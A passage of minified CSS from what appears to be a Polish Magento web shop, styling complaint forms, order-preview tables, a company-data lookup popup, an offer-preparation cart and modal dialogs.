.product-image-wrapper{width:100%;height:auto}}@media (max-width:460px){.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{margin-top:10px}}.account .complaint-instruction,.account .complaint-info{width:60%;padding:30px 50px;border:2px solid #de231c;margin:15px auto}@media (max-width:768px){.account .complaint-instruction,.account .complaint-info{width:100%}}.account .complaint-instruction h2,.account .complaint-info h2{font-size:17px;font-weight:bold;line-height:21px;color:#00377b;margin-bottom:10px}.account .complaint-instruction p,.account .complaint-info p{font-size:14px;font-weight:normal;line-height:21px;text-align:left;color:#00377b}.account .complaint-instruction a,.account .complaint-info a{text-decoration:none;color:#de231c;font-weight:normal;transition:.3s ease-in-out}.account .complaint-instruction a:hover,.account .complaint-info a:hover{font-weight:bold}.account .complaint-info{display:flex;flex-direction:column;justify-content:center;align-items:center}.account .complaint-info p,.account .complaint-info a{text-align:center}.account .complaint-wrapper{max-width:100%;padding:0;margin-top:14px}.account .complaint-wrapper .options-button-wrapper .bookmark{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:14px;height:40px;width:49%;font-weight:bold !important}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark a{color:#00377b;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{background-color:#00377b;color:#fff}.account .complaint-wrapper .options-button-wrapper .bookmark:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark.active{border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .row:first-child{padding-right:5px}.account .complaint-wrapper .row{display:flex;justify-content:space-between}.account .complaint-wrapper .row:first-child{margin-left:0}.account .complaint-wrapper .row:last-child{margin-right:0}.account .complaint-wrapper #complaint-comment-message{padding-top:5px;color:red}.account .complaint-wrapper #make-complaint-wrapper>div{margin:20px 0}.account .complaint-wrapper .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;transition:.3s ease-in-out}.account .complaint-wrapper .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.account .complaint-wrapper .complaint-search{display:flex}.account .complaint-wrapper .complaint-search #searchProductKey,.account .complaint-wrapper .complaint-search #searchProductValue{height:40px}.account .complaint-wrapper button,.account .complaint-wrapper .button-send-complaint,.account .complaint-wrapper .complaint-search-button,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action,.account .complaint-wrapper .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:14px;height:40px}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.account .complaint-wrapper .action-gift:hover{text-decoration:none}.account .complaint-wrapper button a,.account .complaint-wrapper .button-send-complaint a,.account .complaint-wrapper .complaint-search-button a,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action a,.account .complaint-wrapper .action-gift a{color:#fff;text-decoration:none}.account .complaint-wrapper button span,.account .complaint-wrapper .button-send-complaint span,.account .complaint-wrapper .complaint-search-button span,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action span,.account .complaint-wrapper .action-gift span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.account .complaint-wrapper .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account .complaint-wrapper button:hover a,.account .complaint-wrapper .button-send-complaint:hover a,.account .complaint-wrapper .complaint-search-button:hover a,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover a,.account .complaint-wrapper .action-gift:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper button:hover span,.account .complaint-wrapper .button-send-complaint:hover span,.account .complaint-wrapper .complaint-search-button:hover span,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover span,.account .complaint-wrapper .action-gift:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button img,.account .complaint-wrapper .button-send-complaint img,.account .complaint-wrapper .complaint-search-button img,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action img,.account .complaint-wrapper .action-gift img{height:20px;width:20px;margin:0 5px}.account .complaint-wrapper input[type="checkbox"]{margin-top:0}.account .complaint-wrapper input[type="number"]{line-height:32px}.account .complaint-wrapper input[type="radio"]{display:block}.account .complaint-wrapper .comment-wrapper label{margin-bottom:10px}.account .complaint-wrapper #form-complaint-message{text-align:center}.account .complaint-wrapper .header{margin-bottom:20px}.account .complaint-wrapper .header #stationary-store,.account .complaint-wrapper .header #magento-store{margin-left:0}.account .complaint-wrapper .header span{cursor:pointer}.account .complaint-wrapper #complaint-table th,.account .complaint-wrapper #order-history-list th{background-color:#de231c;color:#FFF;font-weight:bold;text-align:left;vertical-align:center;font-size:14px}.account .complaint-wrapper #complaint-table tr:nth-child(even),.account .complaint-wrapper #order-history-list tr:nth-child(even){background:#fff}.account .complaint-wrapper #complaint-table td,.account .complaint-wrapper #order-history-list td{text-align:left;vertical-align:center;border:1px solid #f4f4f4;font-size:14px}.account .complaint-wrapper #complaint-table td.complaint-radio,.account .complaint-wrapper #order-history-list td.complaint-radio{text-align:center}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list{margin-bottom:30px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li{line-height:21px;margin-bottom:50px;color:#00377b;font-size:14px;font-weight:normal}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li>div{margin-bottom:5px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li strong{font-weight:bold}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h2{font-size:20px;font-weight:700;line-height:24px;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h3{font-size:17px;font-weight:400;line-height:20px;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-pagination{margin:20px 0;display:flex;justify-content:space-between}.account .complaint-wrapper #complaint-pagination #complaint-pagination-prev{margin-right:auto}.account .complaint-wrapper #complaint-pagination #complaint-pagination-next{margin-left:auto}.account .complaint-wrapper #kmk-complaint-magento{padding:0;display:inline-flex;flex-direction:column}.account .complaint-wrapper #kmk-complaint-magento textarea,.account .complaint-wrapper #kmk-complaint-magento input,.account .complaint-wrapper #kmk-complaint-magento button,.account .complaint-wrapper #kmk-complaint-magento span,.account .complaint-wrapper #kmk-complaint-magento .cart.table-wrapper .actions-toolbar>.action,.account .complaint-wrapper #kmk-complaint-magento .action-gift{margin-bottom:10px}.account .complaint-wrapper #magento-complaint-error,.account .complaint-wrapper #magento-stationary-complaint-error{color:red}.account .complaint-wrapper #magento-complaint-success,.account .complaint-wrapper #magento-stationary-complaint-success{color:green}.account .complaint-wrapper #kmk-complaint-stationary{padding:15px 0}.account .complaint-wrapper #kmk-complaint-stationary h4{margin:10px 0}.account .complaint-wrapper #kmk-complaint-stationary .add-product,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product{padding:10px 20px;color:#fff;background-color:#2f7aea;transition:.3s all ease-in-out;margin-bottom:30px;cursor:pointer;width:fit-content;border-radius:3px;border:none;outline:none;box-shadow:none;font-weight:normal}.account .complaint-wrapper #kmk-complaint-stationary .add-product:hover,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint:hover,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product:hover{background-color:#00377b}.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint{margin-bottom:10px}.account .complaint-wrapper #kmk-complaint-stationary textarea{margin-bottom:30px;outline:none;box-shadow:none}.account .complaint-wrapper #kmk-complaint-stationary .stationary-product input{margin-bottom:10px}.account .complaint-wrapper .stationary-product-counter{display:inline}@media (max-width:767px){.account .complaint-wrapper #complaint-table .table-header{display:none}.account .complaint-wrapper #complaint-table tr{display:flex;width:100%;flex-wrap:wrap;flex-direction:column}.account .complaint-wrapper #complaint-table .complaint-name,.account .complaint-wrapper #complaint-table .complaint-producer,.account .complaint-wrapper #complaint-table .complaint-dates-td{width:100%}.account .complaint-wrapper #complaint-table .complaint-name::before{content:'Nazwa:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-id::before{content:'ID:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-price::before{content:'Cena:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-qty::before{content:'Ilość:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-id::before{content:'Nr zamówienia:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-dates::before{content:'Data zakupu:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-producer::before{content:'Producent:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-dates-td::before{content:'Data zakupu:';font-weight:bold;display:block}}textarea,input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="date"]{width:100%;box-sizing:border-box;border-radius:4px;border:1px solid;border-color:#ccc;padding:18px 10px;font-family:"Montserrat",sans-serif;box-shadow:none}input[type="date"]{height:32px;box-shadow:none;outline:none}.streamsoft-preview-wrapper .streamsoft-preview-header{display:flex;flex-direction:row;justify-content:center;align-items:flex-end;margin-bottom:20px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:33.333%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}@media (max-width:460px){.streamsoft-preview-wrapper .streamsoft-preview-header{flex-direction:column}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{width:100%;border-left:1px solid #00377b;border-bottom:none;justify-content:flex-start;margin:0px;padding:15px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-left:8px solid #de231c;border-bottom:none;color:#de231c;cursor:default}}.streamsoft-preview-wrapper #product-info-table,.streamsoft-preview-wrapper #order-list-table,.streamsoft-preview-wrapper #order-details-table{color:#00377b}.streamsoft-preview-wrapper #product-info-table .active,.streamsoft-preview-wrapper #order-list-table .active,.streamsoft-preview-wrapper #order-details-table .active{color:#00377b}.streamsoft-preview-wrapper #product-info-table .send_form,.streamsoft-preview-wrapper #order-list-table .send_form,.streamsoft-preview-wrapper #order-details-table .send_form,.streamsoft-preview-wrapper #product-info-table .send-form-order,.streamsoft-preview-wrapper #order-list-table .send-form-order,.streamsoft-preview-wrapper #order-details-table .send-form-order{margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:baseline}.streamsoft-preview-wrapper #product-info-table .send_form label,.streamsoft-preview-wrapper #order-list-table .send_form label,.streamsoft-preview-wrapper #order-details-table .send_form label,.streamsoft-preview-wrapper #product-info-table .send-form-order label,.streamsoft-preview-wrapper #order-list-table .send-form-order label,.streamsoft-preview-wrapper #order-details-table .send-form-order label{width:100%;margin-bottom:5px;color:#00377b;text-align:center}.streamsoft-preview-wrapper #product-info-table .send_form button,.streamsoft-preview-wrapper #order-list-table .send_form button,.streamsoft-preview-wrapper #order-details-table .send_form button,.streamsoft-preview-wrapper #product-info-table .send-form-order button,.streamsoft-preview-wrapper #order-list-table .send-form-order button,.streamsoft-preview-wrapper #order-details-table .send-form-order button,.streamsoft-preview-wrapper #product-info-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-list-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-details-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #product-info-table .send-form-order .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-list-table .send-form-order .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-details-table .send-form-order .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #product-info-table .send_form .action-gift,.streamsoft-preview-wrapper #order-list-table .send_form .action-gift,.streamsoft-preview-wrapper #order-details-table .send_form .action-gift,.streamsoft-preview-wrapper #product-info-table .send-form-order .action-gift,.streamsoft-preview-wrapper #order-list-table .send-form-order .action-gift,.streamsoft-preview-wrapper #order-details-table .send-form-order .action-gift{display:inline-flex;justify-content:center;align-items:center;padding:5px 15px;background-color:#5ac0ff;border-radius:3px;color:#fff;cursor:pointer;font-size:13px !important;margin-right:10px;text-decoration:none;font-weight:unset;text-align:center;border:none;height:32px;min-width:60px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:40%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{font-family:"Montserrat",sans-serif;color:#00377b;font-size:13px;border-collapse:collapse;width:60%;margin:auto}.streamsoft-preview-wrapper #product-info-table table td,.streamsoft-preview-wrapper #order-list-table table td,.streamsoft-preview-wrapper #order-details-table table td,.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{border:1px solid #ddd;padding:8px}.streamsoft-preview-wrapper #product-info-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-list-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-details-table table tr:nth-child(even){background-color:#f2f2f2}.streamsoft-preview-wrapper #product-info-table table tr:hover,.streamsoft-preview-wrapper #order-list-table table tr:hover,.streamsoft-preview-wrapper #order-details-table table tr:hover{background-color:#ddd}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:20%}.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{padding-top:12px;padding-bottom:12px;text-align:left;font-size:13px;font-weight:bold;background-color:#de231c;color:white}.streamsoft-preview-wrapper #product-info-table .send_button,.streamsoft-preview-wrapper #order-list-table .send_button,.streamsoft-preview-wrapper #order-details-table .send_button{padding:5px;font-size:12px}.streamsoft-preview-wrapper #product-info-table .send_button:hover,.streamsoft-preview-wrapper #order-list-table .send_button:hover,.streamsoft-preview-wrapper #order-details-table .send_button:hover{cursor:pointer}@media (max-width:1024px){.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{width:100%}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:40%}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:70%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}}#button-gus-wrapper{display:flex;width:100%;padding:15px 0;justify-content:center;align-items:center}#button-gus-wrapper #button-gus{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:240px;cursor:pointer}#button-gus-wrapper #button-gus:hover{text-decoration:none}#button-gus-wrapper #button-gus a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus span{font-weight:inherit;line-height:inherit}#button-gus-wrapper #button-gus:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#button-gus-wrapper #button-gus:hover a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus:hover span{font-weight:inherit;line-height:inherit}#button-gus-wrapper .fail{border:2px solid #f20000 !important;background-color:#fff !important;color:#f20000 !important}#gus_data_pop-up,#gus_data_pop-up_fail{display:none;width:40%;margin:0 auto;padding:50px;background-color:#fff;border:2px solid #de231c;position:fixed;top:30%;left:30%;z-index:100}@media (max-width:1280px){#gus_data_pop-up,#gus_data_pop-up_fail{width:50%;left:25%}}@media (max-width:768px){#gus_data_pop-up,#gus_data_pop-up_fail{width:70%;left:15%}}@media (max-width:460px){#gus_data_pop-up,#gus_data_pop-up_fail{width:90%;left:5%}}#gus_data_pop-up .gus_data_pop-up_content,#gus_data_pop-up_fail .gus_data_pop-up_content{display:flex;flex-direction:column;font-size:14px;font-weight:normal;line-height:21px;color:#00377b}#gus_data_pop-up .gus_data_pop-up_content .gus_info,#gus_data_pop-up_fail .gus_data_pop-up_content .gus_info{margin-bottom:10px;font-size:17px}#gus_data_pop-up .gus_data_pop-up_content p,#gus_data_pop-up_fail .gus_data_pop-up_content p{display:flex}#gus_data_pop-up .gus_data_pop-up_content p span,#gus_data_pop-up_fail .gus_data_pop-up_content p span{margin-bottom:5px;margin-left:5px;font-weight:bold;font-size:14px}#gus_data_pop-up .actions-toolbar,#gus_data_pop-up_fail .actions-toolbar{justify-content:center;display:flex;margin-top:20px}#gus_data_pop-up .actions-toolbar #yes-btn,#gus_data_pop-up_fail .actions-toolbar #yes-btn,#gus_data_pop-up .actions-toolbar #ok-gus-btn,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#de231c;color:#fff;margin:0 15px 0 0;border:2px solid #de231c;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #yes-btn:hover,#gus_data_pop-up_fail .actions-toolbar #yes-btn:hover,#gus_data_pop-up .actions-toolbar #ok-gus-btn:hover,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn:hover{font-weight:bold}#gus_data_pop-up .actions-toolbar #no-btn,#gus_data_pop-up_fail .actions-toolbar #no-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#fff;color:#00377b;margin:0 15px 0 0;border:2px solid #00377b;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #no-btn:hover,#gus_data_pop-up_fail .actions-toolbar #no-btn:hover{font-weight:bold;color:white;background-color:#de231c;border:2px solid #de231c}.cart-offer-prepare h2{font-size:19px;line-height:27px;margin-bottom:10px}.cart-offer-prepare table{font-family:"Montserrat",sans-serif;border-collapse:collapse;width:100%}.cart-offer-prepare table td,.cart-offer-prepare table th{border:1px solid #ddd;padding:8px;vertical-align:middle}.cart-offer-prepare table tr:nth-child(even){background-color:#f2f2f2}.cart-offer-prepare table tr:hover{background-color:#ddd}.cart-offer-prepare table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#de231c;color:white;font-weight:700}.cart-offer-prepare table td{text-align:right}.cart-offer-prepare table td input{max-width:80px}.cart-offer-prepare table td.name,.cart-offer-prepare table td.id{text-align:left}.cart-offer-prepare table #order-list-sum-row .hidden-cell{background-color:#fff;border:none}.cart-offer-prepare .offer-button-container{width:100%;display:flex;justify-content:center;align-items:center;margin:50px 0}.cart-offer-prepare .offer-button-container #offer_btn_send{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send:hover span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .customer-container{display:flex;justify-content:space-between;align-items:flex-start}.cart-offer-prepare .customer-container .customer_comment_wrapper{width:30%}.cart-offer-prepare .customer-container .customer_comment_wrapper label{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.cart-offer-prepare .customer-container .customer_billing_data,.cart-offer-prepare .customer-container .customer_shipping_data{max-width:30%}.cart-offer-prepare .customer-container .customer_billing_data p,.cart-offer-prepare .customer-container .customer_shipping_data p{line-height:1.4}.cart-offer-prepare .customer-container .customer_billing_data .address-title,.cart-offer-prepare .customer-container .customer_shipping_data .address-title{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.offer_cancel-container{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.offer_cancel-container #offer_cancel{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;width:100%;text-transform:uppercase}.offer_cancel-container #offer_cancel:hover{text-decoration:none}.offer_cancel-container #offer_cancel a{color:#00377b;text-decoration:none}.offer_cancel-container #offer_cancel span{font-weight:inherit;line-height:inherit}.offer_cancel-container #offer_cancel:hover{background-color:#00377b;color:#fff}.offer_cancel-container #offer_cancel:hover a{color:#fff;text-decoration:none}.offer_cancel-container #offer_cancel:hover span{font-weight:inherit;line-height:inherit}#offer_btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;text-transform:uppercase}#offer_btn:hover{text-decoration:none}#offer_btn a{color:#fff;text-decoration:none}#offer_btn span{font-weight:inherit;line-height:inherit}#offer_btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#offer_btn:hover a{color:#fff;text-decoration:none}#offer_btn:hover span{font-weight:inherit;line-height:inherit}#modal-product-size,#modal-oversize-product-popup,#modal-business-terms-popup,#modal-offer-popup,#offer-info,#modal-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1001;background:rgba(255,255,255,0.2);backdrop-filter:blur(8px)}#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{position:fixed;top:30%;width:60%;left:20%;background-color:#de231c;color:#fff;padding:30px 20px;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:1002}#modal-product-size .modal-product-size-info .product-size-label,#modal-oversize-product-popup .modal-product-size-info .product-size-label,#modal-business-terms-popup .modal-product-size-info .product-size-label,#modal-offer-popup .modal-product-size-info .product-size-label,#offer-info .modal-product-size-info .product-size-label,#modal-popup .modal-product-size-info .product-size-label,#modal-product-size .modal-info-wrapper .product-size-label,#modal-oversize-product-popup .modal-info-wrapper .product-size-label,#modal-business-terms-popup .modal-info-wrapper .product-size-label,#modal-offer-popup .modal-info-wrapper .product-size-label,#offer-info .modal-info-wrapper .product-size-label,#modal-popup .modal-info-wrapper .product-size-label,#modal-product-size .modal-product-size-info .modal-label,#modal-oversize-product-popup .modal-product-size-info .modal-label,#modal-business-terms-popup .modal-product-size-info .modal-label,#modal-offer-popup .modal-product-size-info .modal-label,#offer-info .modal-product-size-info .modal-label,#modal-popup .modal-product-size-info .modal-label,#modal-product-size .modal-info-wrapper .modal-label,#modal-oversize-product-popup .modal-info-wrapper .modal-label,#modal-business-terms-popup .modal-info-wrapper .modal-label,#modal-offer-popup .modal-info-wrapper .modal-label,#offer-info .modal-info-wrapper .modal-label,#modal-popup .modal-info-wrapper .modal-label{font-weight:700;font-size:24px;margin-bottom:20px;text-align:center}#modal-product-size .modal-product-size-info .product-size-content,#modal-oversize-product-popup .modal-product-size-info .product-size-content,#modal-business-terms-popup .modal-product-size-info .product-size-content,#modal-offer-popup .modal-product-size-info .product-size-content,#offer-info .modal-product-size-info .product-size-content,#modal-popup .modal-product-size-info .product-size-content,#modal-product-size .modal-info-wrapper .product-size-content,#modal-oversize-product-popup .modal-info-wrapper .product-size-content,#modal-business-terms-popup .modal-info-wrapper .product-size-content,#modal-offer-popup .modal-info-wrapper .product-size-content,#offer-info .modal-info-wrapper .product-size-content,#modal-popup .modal-info-wrapper .product-size-content,#modal-product-size .modal-product-size-info .modal-content,#modal-oversize-product-popup .modal-product-size-info .modal-content,#modal-business-terms-popup .modal-product-size-info .modal-content,#modal-offer-popup .modal-product-size-info .modal-content,#offer-info .modal-product-size-info .modal-content,#modal-popup .modal-product-size-info .modal-content,#modal-product-size .modal-info-wrapper .modal-content,#modal-oversize-product-popup .modal-info-wrapper .modal-content,#modal-business-terms-popup .modal-info-wrapper .modal-content,#modal-offer-popup .modal-info-wrapper .modal-content,#offer-info .modal-info-wrapper .modal-content,#modal-popup .modal-info-wrapper .modal-content{font-size:14px;line-height:21px;font-weight:normal;margin-bottom:20px;text-align:left;color:#fff}#modal-product-size .modal-product-size-info .product-size-content p,#modal-oversize-product-popup .modal-product-size-info .product-size-content p,#modal-business-terms-popup .modal-product-size-info .product-size-content p,#modal-offer-popup .modal-product-size-info .product-size-content p,#offer-info .modal-product-size-info .product-size-content p,#modal-popup .modal-product-size-info .product-size-content p,#modal-product-size .modal-info-wrapper .product-size-content p,#modal-oversize-product-popup .modal-info-wrapper .product-size-content p,#modal-business-terms-popup .modal-info-wrapper .product-size-content p,#modal-offer-popup .modal-info-wrapper .product-size-content p,#offer-info .modal-info-wrapper .product-size-content p,#modal-popup .modal-info-wrapper .product-size-content p,#modal-product-size .modal-product-size-info .modal-content p,#modal-oversize-product-popup .modal-product-size-info .modal-content p,#modal-business-terms-popup .modal-product-size-info .modal-content p,#modal-offer-popup .modal-product-size-info .modal-content p,#offer-info .modal-product-size-info .modal-content p,#modal-popup .modal-product-size-info .modal-content p,#modal-product-size .modal-info-wrapper .modal-content p,#modal-oversize-product-popup .modal-info-wrapper .modal-content p,#modal-business-terms-popup .modal-info-wrapper .modal-content p,#modal-offer-popup .modal-info-wrapper .modal-content p,#offer-info .modal-info-wrapper .modal-content p,#modal-popup .modal-info-wrapper .modal-content p,#modal-product-size .modal-product-size-info .product-size-content li,#modal-oversize-product-popup .modal-product-size-info .product-size-content li,#modal-business-terms-popup .modal-product-size-info .product-size-content li,#modal-offer-popup .modal-product-size-info .product-size-content li,#offer-info .modal-product-size-info .product-size-content li,#modal-popup .modal-product-size-info .product-size-content li,#modal-product-size .modal-info-wrapper .product-size-content li,#modal-oversize-product-popup .modal-info-wrapper .product-size-content li,#modal-business-terms-popup .modal-info-wrapper .product-size-content li,#modal-offer-popup .modal-info-wrapper .product-size-content li,#offer-info .modal-info-wrapper .product-size-content li,#modal-popup .modal-info-wrapper .product-size-content li,#modal-product-size .modal-product-size-info .modal-content li,#modal-oversize-product-popup .modal-product-size-info .modal-content li,#modal-business-terms-popup .modal-product-size-info .modal-content li,#modal-offer-popup .modal-product-size-info .modal-content li,#offer-info .modal-product-size-info .modal-content li,#modal-popup .modal-product-size-info .modal-content li,#modal-product-size .modal-info-wrapper .modal-content li,#modal-oversize-product-popup .modal-info-wrapper .modal-content li,#modal-business-terms-popup .modal-info-wrapper .modal-content 